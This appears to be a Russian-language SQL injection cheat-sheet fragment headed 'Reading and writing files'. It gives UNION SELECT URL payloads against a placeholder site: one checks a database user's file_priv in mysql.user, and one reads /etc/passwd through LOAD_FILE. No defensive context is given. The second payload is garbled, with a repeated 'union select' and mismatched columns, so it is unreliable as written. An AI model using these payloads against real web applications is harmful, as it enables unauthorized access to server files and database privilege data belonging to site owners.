 Чтение и запись файлов Проверка возможности чтения/записи файлов: www.site.com/index.php?id=-1+union+select+null,file_priv,null,null+union+select+file_priv+from+mysql.user+where+user= ‘%USERNAME%'-- Чтение файла www.site.com/index.php?id=-1+union+select+null,file_priv,null,null+union+select+ union+select+LOAD_FILE('/etc/passwd')+from+mysql.user--